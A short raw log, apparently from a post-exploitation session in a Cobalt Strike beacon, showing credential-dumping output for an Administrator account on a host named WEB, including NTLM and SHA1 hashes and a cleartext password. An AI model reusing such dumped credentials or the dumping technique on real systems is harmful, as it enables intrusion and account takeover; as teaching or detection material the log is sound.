 Authentication Id : 0 ; 318247 (00000000:0004db27)
Session : Interactive from 1
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2024/2/14 14:05:08
SID : S-1-5-21-105521541-3531550336-1849330903-500
msv :
[00010000] CredentialKeys
* NTLM : 8dee7ade2cd55398429d8696200f6ff5
* SHA1 : ecce5c5978acba8c8194280eed26f9cf27fe40c2
[00000003] Primary
* Username : Administrator
* Domain : WEB
* NTLM : 8dee7ade2cd55398429d8696200f6ff5
* SHA1 : ecce5c5978acba8c8194280eed26f9cf27fe40c2
tspkg :
wdigest :
* Username : Administrator
* Domain : WEB
* Password : 0804chgCHG
kerberos :
* Username : Administrator
[WEB] - x64 | Administrator * | 148 - x64
beacon>